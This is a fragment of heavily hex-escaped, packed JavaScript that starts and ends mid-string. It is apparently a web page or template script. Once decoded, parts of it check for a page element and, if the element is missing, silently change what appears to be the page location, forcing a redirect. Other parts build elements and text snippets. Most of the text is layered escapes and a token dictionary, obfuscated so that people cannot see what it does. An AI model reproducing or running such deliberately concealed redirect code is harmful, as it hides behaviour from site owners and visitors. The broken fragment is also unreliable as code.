\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x5d\x3b\x24\x28\x57\x29\x5b\x63\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x31\x76\x28\x4e\x28\x29\x7b\x31\x65\x28\x21\x24\x28\x63\x5b\x31\x5d\x29\x5b\x63\x5b\x30\x5d\x5d\x29\x7b\x31\x66\x5b\x63\x5b\x33\x5d\x5d\x5b\x63\x5b\x32\x5d\x5d\x3d\x63\x5b\x34\x5d\x7d\x7d\x2c\x31\x77\x29\x7d\x29\x3b\x31\x66\x5b\x63\x5b\x36\x5d\x5d\x3d\x4e\x28\x29\x7b\x4f\x20\x4c\x3d\x57\x5b\x63\x5b\x38\x5d\x5d\x28\x63\x5b\x37\x5d\x29\x3b\x4c\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x32\x5d\x2c\x63\x5b\x34\x5d\x29\x3b\x4c\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x31\x30\x5d\x2c\x63\x5b\x31\x31\x5d\x29\x3b\x4c\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x31\x32\x5d\x2c\x63\x5b\x31\x33\x5d\x29\x3b\x4c\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x31\x34\x5d\x2c\x63\x5b\x31\x35\x5d\x29\x3b\x4c\x5b\x63\x5b\x31\x36\x5d\x5d\x3d\x63\x5b\x31\x37\x5d\x7d\x3b\x4e\x20\x31\x67\x28\x31\x68\x2c\x31\x69\x29\x7b\x31\x78\x20\x31\x68\x5b\x63\x5b\x31\x79\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x31\x7a\x2c\x63\x5b\x31\x6a\x5d\x29\x5b\x63\x5b\x31\x41\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x63\x5b\x31\x42\x5d\x5d\x28\x30\x2c\x31\x69\x2d\x31\x29\x5b\x63\x5b\x31\x39\x5d\x5d\x28\x63\x5b\x31\x38\x5d\x29\x7d\x4e\x20\x31\x43\x28\x31\x6b\x29\x7b\x4f\x20\x52\x3d\x57\x5b\x63\x5b\x38\x5d\x5d\x28\x31\x6b\x29\x3b\x4f\x20\x31\x6c\x3d\x31\x44\x3b\x53\x3d\x63\x5b\x31\x6a\x5d\x3b\x58\x3d\x52\x5b\x63\x5b\x31\x45\x5d\x5d\x28\x63\x5b\x31\x46\x5d\x29\x3b\x31\x65\x28\x58\x5b\x63\x5b\x30\x5d\x5d\x3e\x3d\x31\x29\x7b\x53\x3d\x63\x5b\x31\x47\x5d\x2b\x79\x2b\x63\x5b\x31\x48\x5d\x2b\x58\x5b\x30\x5d\x5b\x63\x5b\x31\x49\x5d\x5d\x2b\x63\x5b\x31\x4a\x5d\x2b\x78\x2b\x63\x5b\x31\x4b\x5d\x7d\x31\x4c\x7b\x53\x3d\x63\x5b\x31\x4d\x5d\x7d\x3b\x52\x5b\x63\x5b\x31\x36\x5d\x5d\x3d\x53\x2b\x63\x5b\x31\x4e\x5d\x2b\x74\x2b\x63\x5b\x31\x4f\x5d\x2b\x79\x2b\x63\x5b\x31\x50\x5d\x2b\x75\x2b\x63\x5b\x31\x51\x5d\x2b\x79\x2b\x63\x5b\x31\x52\x5d\x2b\x78\x2b\x63\x5b\x31\x53\x5d\x2b\x31\x67\x28\x52\x5b\x63\x5b\x31\x36\x5d\x5d\x2c\x31\x6c\x29\x2b\x63\x5b\x31\x54\x5d\x7d\x5c\x5c\x5c\x27\x2c\x32\x67\x2c\x32\x68\x2c\x5c\x5c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x69\x7c\x32\x6a\x7c\x32\x6b\x7c\x32\x6c\x7c\x32\x6d\x7c\x32\x6e\x7c\x32\x6f\x7c\x32\x70\x7c\x32\x71\x7c\x32\x72\x7c\x32\x73\x7c\x32\x74\x7c\x32\x75\x7c\x32\x76\x7c\x32\x77\x7c\x32\x78\x7c\x32\x79\x7c\x32\x7a\x7c\x7c\x7c\x7c\x32\x41\x7c\x32\x42\x7c\x7c\x7c\x32\x43\x7c\x32\x44\x7c\x32\x45\x7c\x32\x46\x7c\x32\x47\x7c\x32\x48\x7c\x32\x49\x7c\x32\x4a\x7c\x32\x4b\x7c\x32\x4c\x7c\x32\x4d\x7c\x32\x4e\x7c\x32\x4f\x7c\x32\x50\x7c\x31\x55\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x39\x7c\x33\x61\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x62\x7c\x33\x63\x7c\x33\x64\x7c\x33\x65\x7c\x31\x57\x7c\x33\x66\x7c\x33\x67\x7c\x33\x68\x7c\x33\x69\x7c\x32\x32\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x6d\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x71\x7c\x33\x72\x7c\x33\x73\x7c\x33\x74\x7c\x33\x75\x7c\x33\x76\x7c\x31\x56\x7c\x32\x33\x7c\x33\x77\x7c\x32\x31\x7c\x32\x30\x7c\x33\x78\x7c\x33\x79\x7c\x32\x35\x7c\x32\x34\x7c\x32\x36\x7c\x32\x37\x7c\x32\x38\x7c\x32\x39\x7c\x33\x30\x7c\x33\x7a\x7c\x33\x31\x7c\x33\x32\x7c\x33\x33\x7c\x33\x34\x7c\x33\x35\x7c\x33\x36\x7c\x33\x37\x7c\x33\x38\x5c\x5c\x5c\x27\x2e\x33\x41\x28\x5c\x5c\x5c\x27\x7c\x5c\x5c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x5c\x27\x2c\x33\x4a\x2c\x34\x67\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4d\x7c\x33\x4e\x7c\x33\x49\x7c\x33\x4c\x7c\x33\x48\x7c\x33\x4b\x7c\x33\x4a\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x33\x56\x7c\x34\x63\x7c\x34\x33\x7c\x34\x61\x7c\x34\x39\x7c\x34\x38\x7c\x34\x37\x7c\x34\x36\x7c\x34\x35\x7c\x34\x34\x7c\x34\x30\x7c\x34\x32\x7c\x33\x52\x7c\x33\x51\x7c\x34\x69\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x33\x50\x7c\x33\x57\x7c\x33\x58\x7c\x33\x59\x7c\x33\x5a\x7c\x34\x31\x7c\x34\x68\x7c\x34\x62\x7c\x34\x6a\x7c\x34\x6b\x7c\x34\x52\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x51\x7c\x34\x4f\x7c\x34\x50\x7c\x34\x48\x7c\x34\x59\x7c\x34\x53\x7c\x34\x54\x7c\x34\x55\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x56\x7c\x34\x57\x7c\x34\x58\x7c\x34\x5a\x7c\x34\x49\x7c\x34\x47\x7c\x34\x75\x7c\x34\x45\x7c\x34\x6c\x7c\x34\x6d\x7c\x34\x6e\x7c\x34\x6f\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x46\x7c\x34\x74\x7c\x34\x76\x7c\x34\x77\x7c\x34\x78\x7c\x34\x79\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x42\x7c\x34\x43\x7c\x34\x44\x7c\x33\x4f\x5c\x27\x2e\x33\x4f\x28\x5c\x27\x7c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x33\x31\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7